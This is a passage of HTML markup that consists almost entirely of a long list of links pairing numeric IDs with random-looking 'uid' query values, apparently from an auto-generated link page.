<li><a href="/?pes=4000217354360&uid=stae6VkJky">4000217354360</a></li>
<li><a href="/?pes=4001122622092&uid=exPVwn6fEd">4001122622092</a></li>
<li><a href="/?pes=1005002271069186&uid=HgjoZA42Uc">1005002271069186</a></li>
<li><a href="/?pes=1005002395952147&uid=fLZwYhldpK">1005002395952147</a></li>
<li><a href="/?pes=32856618975&uid=RKtOn317Qh">32856618975</a></li>
<li><a href="/?pes=1005002450576095&uid=yXCTyr5S9m">1005002450576095</a></li>
<li><a href="/?pes=4001283809345&uid=wK2koteePN">4001283809345</a></li>
<li><a href="/?pes=1005002645462401&uid=DU7l6aWDC2">1005002645462401</a></li>
<li><a href="/?pes=4000381827824&uid=4IqCY6MEdC">4000381827824</a></li>
<li><a href="/?pes=4000846597043&uid=rhXUNYMGp9">4000846597043</a></li>
<li><a href="/?pes=32993754600&uid=VjIqZJ1qkW">32993754600</a></li>
<li><a href="/?pes=1005002520161144&uid=4mRkeNPX7S">1005002520161144</a></li>
<li><a href="/?pes=33035141613&uid=gk3FjEwn62">33035141613</a></li>
<li><a href="/?pes=32984787006&uid=JfYQTwPXlw">32984787006</a></li>
<li><a href="/?pes=4000538234235&uid=bAdrjcmOgc">4000538234235</a></li>
<li><a href="/?pes=32847981264&uid=WAyW3WuaxL">32847981264</a></li>
<li><a href="/?pes=1005002028146783&uid=KXJvNlQpn7">1005002028146783</a></li>
<li><a href="/?pes=1005002695525234&uid=vvQ7vJbKH6">1005002695525234</a></li>
<li><a href="/?pes=4000738397770&uid=4smfaOOSMP">4000738397770</a></li>
<li><a href="/?pes=4001016153773&uid=bKG7d8tm0R">4001016153773</a></li>
<li><a href="/?pes=32975569981&uid=UfT2YrRk2Z">32975569981</a></li>
<li><a href="/?pes=32981664190&uid=dmXtHXW6uW">32981664190</a></li>
<li><a href="/?pes=33038934588&uid=dgcERwAQAl">33038934588</a></li>
<li><a href="/?pes=1005001727333394&uid=DlzscMnm9B">1005001727333394</a></li>
<li><a href="/?pes=1005002027969888&uid=QNLJ4r3ENJ">1005002027969888</a></li>
<li><a href="/?pes=1005001459831912&uid=tUJ87F16eu">1005001459831912</a></li>
<li><a href="/?pes=4001362315422&uid=gm4iHjMgVP">4001362315422</a></li>
<li><a href="/?pes=1005001991735781&uid=WQZvuswnF0">1005001991735781</a></li>
<li><a href="/?pes=4001061734906&uid=vNbBYFSmAl">4001061734906</a></li>
<li><a href="/?pes=33012172061&uid=W3o50O08Jc">33012172061</a></li>
<li><a href="/?pes=4001224407589&uid=GWd3rlmIEe">4001224407589</a></li>
<li><a href="/?pes=4000537616270&uid=7ib6sDkMtE">4000537616270</a></li>
<li><a href="/?pes=4000938816879&uid=9zeLv1kdz6">4000938816879</a></li>
<li><a href="/?pes=4000589487514&uid=GKuBigCSyN">4000589487514</a></li>
<li><a href="/?pes=4000875421609&uid=xHgPRggwMu">4000875421609</a></li>
<li><a href="/?pes=1005002082742483&uid=1FAZ1KIKwj">1005002082742483</a></li>
<li><a href="/?pes=4001037567006&uid=7k4upzgaiT">4001037567006</a></li>
<li><a href="/?pes=32969757299&uid=M9SCuEZLpd">32969757299</a></li>
<li><a href="/?pes=1005001716151628&uid=fsdle7ojdr">1005001716151628</a></li>
<li><a href="/?pes=4000042011172&uid=2OFOMj9ZSK">4000042011172</a></li>
<li><a href="/?pes=4000252804016&uid=GPOl8M22MV">4000252804016</a></li>
<li><a href="/?pes=1005002362608775&uid=vS5KHqkxb3">1005002362608775</a></li>
<li><a href="/?pes=10000004699321&uid=2jrZajorhr">10000004699321</a></li>
<li><a href="/?pes=32872042247&uid=CdxQ0mYxOc">32872042247</a></li>
<li><a href="/?pes=32908373412&uid=qc5eT5oYAR">32908373412</a></li>
<li><a href="/?pes=4000929707916&uid=iBwKE5xxbi">4000929707916</a></li>
<li><a href="/?pes=32806715240&uid=hx5zrA8znj">32806715240</a></li>
<li><a href="/?pes=1005002677537021&uid=cRLxuPGWLO">1005002677537021</a></li>
<li><a href="/?pes=4001156529802&uid=VSYnYPLbTw">4001156529802</a></li>
<li><a href="/?pes=32964670200&uid=VI5YnhgCGJ">32964670200</a></li>
<li><a href="/?pes=1005001334890086&uid=4s6ISSE6Ge">1005001334890086</a></li>
<li><a href="/?pes=1005001714628137&uid=vdHvbd8afA">1005001714628137</a></li>
<li><a href="/?pes=32812979456&uid=wcrQnry0Br">32812979456</a></li>
<li><a href="/?pes=32974990465&uid=latl8OQbSf">32974990465</a></li>
<li><a href="/?pes=1005001840712212&uid=2T5WWT6Qq5">1005001840712212</a></li>
<li><a href="/?pes=4001047885652&uid=AgJcSPbRf4">4001047885652</a></li>
<li><a href="/?pes=1005002480944353&uid=8M4R3oXzRk">1005002480944353</a></li>
<li><a href="/?pes=4000350194764&uid=HRGhatHueI">4000350194764</a></li>
<li><a href="/?pes=1005001800524702&uid=30uhxHeai7">1005001800524702</a></li>
<li><a href="/?pes=1005002074223723&uid=ALxVii904V">1005002074223723</a></li>
<li><a href="/?pes=32980746250&uid=wwT38gGUkD">32980746250</a></li>
<li><a href="/?pes=1005002139477042&uid=CXct0VGfny">1005002139477042</a></li>
<li><a href="/?pes=1005002207451972&uid=oxq3l7UR2U">1005002207451972</a></li>
<li><a href="/?pes=1005001890628632&uid=VWmRxWVRsu">1005001890628632</a></li>
<li><a href="/?pes=4000173808174&uid=1C579PXmcL">4000173808174</a></li>
<li><a href="/?pes=4001222905558&uid=QeeuMyiDr2">4001222905558</a></li>
<li><a href="/?pes=32800517277&uid=Vz5Ti4MsOx">32800517277</a></li>
<li><a href="/?pes=1005001639725806&uid=Hbz1Lhz3Nn">1005001639725806</a></li>
<li><a href="/?pes=4001189645732&uid=Ly0W84fJjN">4001189645732</a></li>
<li><a href="/?pes=32892693574&uid=dG1sOLQ5bJ">32892693574</a></li>
<li><a href="/?pes=1005002244059796&uid=hL7rp2dBjb">1005002244059796</a></li>
<li><a href="/?pes=1005001580442223&uid=VixLVMyVAn">1005001580442223</a></li>
<li><a href="/?pes=1005001971586347&uid=AaUtAq5sw9">1005001971586347</a></li>
<li><a href="/?pes=32870503841&uid=ilSbUPg5TQ">32870503841</a></li>
<li><a href="/?pes=1005002436108468&uid=XLxWK1AWTM">1005002436108468</a></li>
<li><a href="/?pes=1005001515730475&uid=h89xV9ZprR">1005001515730475</a></li>
<li><a href="/?pes=32846936070&uid=tXjsArCzhL">32846936070</a></li>
<li><a href="/?pes=4000558960958&uid=TqUxBztEO7">4000558960958</a></li>
<li><a href="/?pes=1005001659220156&uid=h1XwCaUA4V">1005001659220156</a></li>
<li><a href="/?pes=33044175953&uid=tKWEVK3SX3">33044175953</a></li>
<li><a href="/?pes=4000804318393&uid=HOc76Bit3U">4000804318393</a></li>
<li><a href="/?pes=1005001749282093&uid=41fZm9VJoL">1005001749282093</a></li>
<li><a href="/?pes=32958912284&uid=wWbLjJNhKs">32958912284</a></li>
<li><a href="/?pes=4000249068977&uid=XoIlylUYdC">4000249068977</a></li>
<li><a href="/?pes=1005001667661673&uid=VzDK2mDmX2">1005001667661673</a></li>
<li><a href="/?pes=4000569980645&uid=hFUfkzSzZf">4000569980645</a></li>
<li><a href="/?pes=1005002515709178&uid=VGBWGx18fi">1005002515709178</a></li>
<li><a href="/?pes=1005001626352429&uid=puzsGRezHG">1005001626352429</a></li>
<li><a href="/?pes=32971101442&uid=TP7YZQJwmr">32971101442</a></li>
<li><a href="/?pes=1005002090265733&uid=wK3tWa8Knm">1005002090265733</a></li>
<li><a href="/?pes=4001234368304&uid=9AIoylNyTO">4001234368304</a></li>
<li><a href="/?pes=1005002299378126&uid=o6CmYQsTEZ">1005002299378126</a></li>
<li><a href="/?pes=4001334747236&uid=O4BNfCR4Pc">4001334747236</a></li>
<li><a href="/?pes=4000177736603&uid=dOcgdFPmYX">4000177736603</a></li>
<li><a href="/?pes=33042034896&uid=bswrCIOsKU">33042034896</a></li>
<li><a href="/?pes=1005001782368710&uid=r9hXk82e6S">1005001782368710</a></li>
<li><a href="/?pes=1005001326207486&uid=1ANuySQhxE">1005001326207486</a></li>
<li><a href="/?pes=4000934002161&uid=scRIvv8PAh">4000934002161</a></li>
<li><a href="/?pes=4000631455989&uid=ZX2I1VrTyJ">4000631455989</a></li>
<li><a href="/?pes=4001035875621&uid=68r8aGCnzM">4001035875621</a></li>
<li><a href="/?pes=1005002069422193&uid=qJRkRCePpv">1005002069422193</a></li>
<li><a href="/?pes=32963536684&uid=wKW0ZtLXJa">32963536684</a></li>
<li><a href="/?pes=1005001373700706&uid=t4mDYvlFL3">1005001373700706</a></li>
<li><a href="/?pes=1005002798725898&uid=3nbJQkERPU">1005002798725898</a></li>
<li><a href="/?pes=32865977985&uid=fCVp1KefYA">32865977985</a></li>
<li><a href="/?pes=4000226609477&uid=iSCZP8NkDf">4000226609477</a></li>
<li><a href="/?pes=1005002666896717&uid=o2fxSA5rr5">1005002666896717</a></li>
<li><a href="/?pes=32809606830&uid=hD0ncaC0MI">32809606830</a></li>
<li><a href="/?pes=1005002147364856&uid=2HdBwIrljd">1005002147364856</a></li>
<li><a href="/?pes=1005001802236706&uid=PxGPdFcnX9">1005001802236706</a></li>
<li><a href="/?pes=4001344110890&uid=impfw5Lc3e">4001344110890</a></li>
<li><a href="/?pes=4001100423905&uid=lZGrdmL7LN">4001100423905</a></li>
<li><a href="/?pes=33028926913&uid=CLxB3b0IhY">33028926913</a></li>
<li><a href="/?pes=32965626320&uid=Xcsq2jVk6W">32965626320</a></li>
<li><a href="/?pes=33045158808&uid=XkNoFoITvq">33045158808</a></li>
<li><a href="/?pes=1005001816856690&uid=hUADnulXkp">1005001816856690</a></li>
<li><a href="/?pes=1340293391&uid=fdLtANpGCC">1340293391</a></li>
<li><a href="/?pes=32855816182&uid=OXX9HA7xx6">32855816182</a></li>
<li><a href="/?pes=4001096207885&uid=W0gWPh0bHp">4001096207885</a></li>
<li><a href="/?pes=4000077173834&uid=wKufGVQBTa">4000077173834</a></li>
<li><a href="/?pes=4000812905508&uid=KtnWBsHjZe">4000812905508</a></li>
<li><a href="/?pes=4000389241355&uid=cyiyAMH3fq">4000389241355</a></li>
<li><a href="/?pes=4001240484142&uid=Hen1kU0pRV">4001240484142</a></li>
<li><a href="/?pes=1005001872363383&uid=EEO8wVQPEx">1005001872363383</a></li>
<li><a href="/?pes=1005002085232806&uid=u4uw9bWDFc">1005002085232806</a></li>
<li><a href="/?pes=4000489610161&uid=DqcEVW2f9P">4000489610161</a></li>
<li><a href="/?pes=4001270675218&uid=yVFJPSlZ0Z">4001270675218</a></li>
<li><a href="/?pes=4000280449866&uid=44npCGERRs">4000280449866</a></li>
<li><a href="/?pes=1005002121615962&uid=lhbPFhMVFM">1005002121615962</a></li>
<li><a href="/?pes=1005001832250044&uid=03Yq1X68qi">1005001832250044</a></li>
<li><a href="/?pes=1005002258413639&uid=Ub3bm0jr4C">1005002258413639</a></li>
<li><a href="/?pes=4001271824300&uid=R5HEnnVBqB">4001271824300</a></li>
<li><a href="/?pes=4001271914153&uid=3ebH1XKZXt">4001271914153</a></li>
<li><a href="/?pes=32965878495&uid=Vwu98OhIDP">32965878495</a></li>
<li><a href="/?pes=1005001397934792&uid=qPcoT1Vs7m">1005001397934792</a></li>
<li><a href="/?pes=4000309119616&uid=ivGb54v1EO">4000309119616</a></li>
<li><a href="/?pes=1005002707961951&uid=V9WtTwACIx">1005002707961951</a></li>
<li><a href="/?pes=32961701032&uid=uKiDOHxeSy">32961701032</a></li>
<li><a href="/?pes=4000259352776&uid=PjIY6suAbA">4000259352776</a></li>
<li><a href="/?pes=33037914061&uid=hNsE6oF8Uy">33037914061</a></li>
<li><a href="/?pes=33006429314&uid=54YktbOcFL">33006429314</a></li>
<li><a href="/?pes=1005001351030810&uid=DgrFCZn61c">1005001351030810</a></li>
<li><a href="/?pes=4000764147825&uid=0b5MRkmFXC">4000764147825</a></li>
<li><a href="/?pes=1005001654291593&uid=M09lAmju2x">1005001654291593</a></li>
<li><a href="/?pes=1005001786658211&uid=BmKquHp7rw">1005001786658211</a></li>
<li><a href="/?pes=32980222735&uid=9kthmaCI0z">32980222735</a></li>
<li><a href="/?pes=33005787518&uid=0tCurGgJnC">33005787518</a></li>
<li><a href="/?pes=1005001749649501&uid=jyxEnaVjFa">1005001749649501</a></li>
<li><a href="/?pes=1005002697323387&uid=8aMHrpP7Ho">1005002697323387</a></li>
<li><a href="/?pes=1005001779025685&uid=gH8ogsxO9E">1005001779025685</a></li>
<li><a href="/?pes=32731235478&uid=iVNCEfLOgv">32731235478</a></li>
<li><a href="/?pes=4000723465644&uid=vVCouC1IjR">4000723465644</a></li>
<li><a href="/?pes=4001268348608&uid=cu8CuwER8c">4001268348608</a></li>
<li><a href="/?pes=32971456178&uid=yqUAtWdOmG">32971456178</a></li>
<li><a href="/?pes=32913693350&uid=qSoUjMTETL">32913693350</a></li>
<li><a href="/?pes=1005002410902337&uid=8bVPrOl22k">1005002410902337</a></li>
<li><a href="/?pes=1005002085337351&uid=IYikkShlgu">1005002085337351</a></li>
<li><a href="/?pes=4000454669540&uid=WhIOFd8rO5">4000454669540</a></li>
<li><a href="/?pes=1005002271878745&uid=bvlI9m83ly">1005002271878745</a></li>
<li><a href="/?pes=4000375247075&uid=prXpsgXJ9R">4000375247075</a></li>
<li><a href="/?pes=4000258492322&uid=GLBJsliaF6">4000258492322</a></li>
<li><a href="/?pes=32795858956&uid=tEOAfrPdV2">32795858956</a></li>
<li><a href="/?pes=4000340735422&uid=OKzCfThLPt">4000340735422</a></li>
<li><a href="/?pes=4000862396677&uid=lg2fUeVAbw">4000862396677</a></li>
<li><a href="/?pes=33048141971&uid=ptYjZHkJGI">33048141971</a></li>
<li><a href="/?pes=4000321319580&uid=OEADru9Za5">4000321319580</a></li>
<li><a href="/?pes=1005002672285795&uid=99jNjw1OHY">1005002672285795</a></li>
<li><a href="/?pes=4001219203862&uid=m7dYx69nDl">4001219203862</a></li>
<li><a href="/?pes=32909433041&uid=2klSX2XUPQ">32909433041</a></li>
<li><a href="/?pes=4001156495546&uid=bDhSKzJKBp">4001156495546</a></li>
<li><a href="/?pes=32988904008&uid=eqUtIcONfk">32988904008</a></li>
<li><a href="/?pes=4000110317502&uid=Wh2RUtChn5">4000110317502</a></li>
<li><a href="/?pes=32903948282&uid=lPJXtyNHSx">32903948282</a></li>
<li><a href="/?pes=4000441914052&uid=6Q8rWew5ly">4000441914052</a></li>
<li><a href="/?pes=1005002029966738&uid=HFYdqXgGE7">1005002029966738</a></li>
<li><a href="/?pes=4000475477842&uid=xmrS9yEJ0O">4000475477842</a></li>
<li><a href="/?pes=4001058709910&uid=0H5Q4sbfIp">4001058709910</a></li>
<li><a href="/?pes=32957465087&uid=k4jYjXpglU">32957465087</a></li>
<li><a href="/?pes=1005001500439536&uid=EB0yonwRGE">1005001500439536</a></li>
<li><a href="/?pes=32885733662&uid=uFIHX9ac0W">32885733662</a></li>
<li><a href="/?pes=32849397105&uid=fdyb3QB9hw">32849397105</a></li>
<li><a href="/?pes=4001364569199&uid=J3nDckYk5Q">4001364569199</a></li>
<li><a href="/?pes=1005001860398962&uid=EoabeDOcuw">1005001860398962</a></li>
<li><a href="/?pes=1005002277852807&uid=cBp8n8FPCX">1005002277852807</a></li>
<li><a href="/?pes=1005001860306126&uid=0thyHe0dOG">1005001860306126</a></li>
<li><a href="/?pes=4000795620747&uid=dw45sbprLg">4000795620747</a></li>
<li><a href="/?pes=4000089742417&uid=r2aaIbAGt3">4000089742417</a></li>
<li><a href="/?pes=4000965823745&uid=60T7H3ShgF">4000965823745</a></li>
<li><a href="/?pes=1005001510324143&uid=mid7FnGw98">1005001510324143</a></li>
<li><a href="/?pes=1005002802744867&uid=TCQ2pEkIaG">1005002802744867</a></li>
<li><a href="/?pes=33003863385&uid=hCzIkNwV3i">33003863385</a></li>
<li><a href="/?pes=1005002270030539&uid=RBrGdFemPy">1005002270030539</a></li>
<li><a href="/?pes=4000817800688&uid=oNT8JLD6Nz">4000817800688</a></li>
<li><a href="/?pes=1005002032548359&uid=vZeGLFnPNM">1005002032548359</a></li>
<li><a href="/?pes=32957419261&uid=DyHQYDMjJd">32957419261</a></li>
<li><a href="/?pes=1005002326823020&uid=ZlQJUfLoRa">1005002326823020</a></li>
<li><a href="/?pes=4001332744540&uid=b5qrIUdhvR">4001332744540</a></li>
<li><a href="/?pes=1005001423224795&uid=JLOwYDz7yz">1005001423224795</a></li>
<li><a href="/?pes=4001031819768&uid=a7u3Qw8qio">4001031819768</a></li>
<li><a href="/?pes=1005001490620521&uid=59YUFivSeJ">1005001490620521</a></li>
<li><a href="/?pes=4000760753765&uid=0Xk4zB7BFq">4000760753765</a></li>
<li><a href="/?pes=32847970986&uid=J68kFHsPo1">32847970986</a></li>
<li><a href="/?pes=1005001617304722&uid=QxbzGkrbAp">1005001617304722</a></li>
<li><a href="/?pes=33044090713&uid=6k1n6GSRFd">33044090713</a></li>
<li><a href="/?pes=33014458713&uid=bJLS70vmVU">33014458713</a></li>
<li><a href="/?pes=32849805283&uid=M5c7E7B60m">32849805283</a></li>
<li><a href="/?pes=1005001860135670&uid=zay4XVpaFr">1005001860135670</a></li>
<li><a href="/?pes=1005001489388494&uid=3MWXFRDJ83">1005001489388494</a></li>
<li><a href="/?pes=4000001130083&uid=83YKh9kd4f">4000001130083</a></li>
<li><a href="/?pes=1005001308212675&uid=RY3StloDiX">1005001308212675</a></li>
<li><a href="/?pes=1005002114507859&uid=gnepBeHu94">1005002114507859</a></li>
<li><a href="/?pes=4001180162789&uid=H10p2Hcfan">4001180162789</a></li>
<li><a href="/?pes=4000330937447&uid=TvUTTKAlbt">4000330937447</a></li>
<li><a href="/?pes=1005001419289221&uid=mc6DpYBtHl">1005001419289221</a></li>
<li><a href="/?pes=1005002280759732&uid=5uTvzEUeCL">1005002280759732</a></li>
<li><a href="/?pes=4001095125482&uid=O9kcv5RBm9">4001095125482</a></li>
<li><a href="/?pes=4001289504841&uid=gHfEST4Bs2">4001289504841</a></li>
<li><a href="/?pes=33046962471&uid=HyHXsgF6on">33046962471</a></li>
<li><a href="/?pes=32808743908&uid=3ru6b5dzPn">32808743908</a></li>
<li><a href="/?pes=1005001329350258&uid=fWfdExa0Pf">1005001329350258</a></li>
<li><a href="/?pes=1005001758155445&uid=vVFi1TOYRU">1005001758155445</a></li>
<li><a href="/?pes=1005001769491351&uid=65dur8wwQ5">1005001769491351</a></li>
<li><a href="/?pes=1005001506923342&uid=niS8MtlHII">1005001506923342</a></li>
<li><a href="/?pes=4001038153857&uid=QFypE4cTFP">4001038153857</a></li>
<li><a href="/?pes=1005002053380261&uid=RHnE9Ftuvn">1005002053380261</a></li>
<li><a href="/?pes=4001039107781&uid=FbEgviWisw">4001039107781</a></li>
<li><a href="/?pes=1005001442992449&uid=aFLm8IJ4SL">1005001442992449</a></li>
<li><a href="/?pes=1005002353816463&uid=bTx2ZSesyq">1005002353816463</a></li>
<li><a href="/?pes=1005002476153429&uid=wiuD85ivhe">1005002476153429</a></li>
<li><a href="/?pes=4001350559415&uid=yCLwgJZWJ2">4001350559415</a></li>
<li><a href="/?pes=4001290567532&uid=afknn0d9aa">4001290567532</a></li>
<li><a href="/?pes=4001153844186&uid=enNVX1e7PG">4001153844186</a></li>
<li><a href="/?pes=4001034338662&uid=qhs1Fagoez">4001034338662</a></li>
<li><a href="/?pes=4000470680811&uid=dewIaTk97q">4000470680811</a></li>
<li><a href="/?pes=1005001851407882&uid=CiHf6ELkV1">1005001851407882</a></li>
<li><a href="/?pes=32999712945&uid=xLwTaQNlF4">32999712945</a></li>
<li><a href="/?pes=1005001364946378&uid=rNy9U8bPzJ">1005001364946378</a></li>
<li><a href="/?pes=1005002248269304&uid=UfzBftHCQM">1005002248269304</a></li>
<li><a href="/?pes=32961859668&uid=arFYkDuxQC">32961859668</a></li>
<li><a href="/?pes=4001166194427&uid=v0SO1a1vP6">4001166194427</a></li>
<li><a href="/?pes=1005001520195479&uid=3UkKmDs6ey">1005001520195479</a></li>
<li><a href="/?pes=4001216545957&uid=YYeOJ0dVDB">4001216545957</a></li>
<li><a href="/?pes=32881282379&uid=5grCP1SzGr">32881282379</a></li>
<li><a href="/?pes=32993988509&uid=AmEXV3fbY2">32993988509</a></li>
<li><a href="/?pes=4001285762430&uid=cbd6GmCiq5">4001285762430</a></li>
<li><a href="/?pes=1005001394630961&uid=ejZP6ky4bW">1005001394630961</a></li>
<li><a href="/?pes=4000046931575&uid=NeZNFHn1ls">4000046931575</a></li>
<li><a href="/?pes=4000086146994&uid=jl24V2qWxE">4000086146994</a></li>
<li><a href="/?pes=1005002094399491&uid=K2ee4fJtrg">1005002094399491</a></li>
<li><a href="/?pes=1005001829276320&uid=HKZHdHSOB7">1005001829276320</a></li>
<li><a href="/?pes=1005001626469870&uid=1uwQZ4fSMc">1005001626469870</a></li>
<li><a href="/?pes=4000214976495&uid=9qN16jXReT">4000214976495</a></li>
<li><a href="/?pes=1005001818295044&uid=fSmn5spGO1">1005001818295044</a></li>
<li><a href="/?pes=1005001814663259&uid=KdyfOLQSo0">1005001814663259</a></li>
<li><a href="/?pes=32961000542&uid=IDCtDFCS5f">32961000542</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
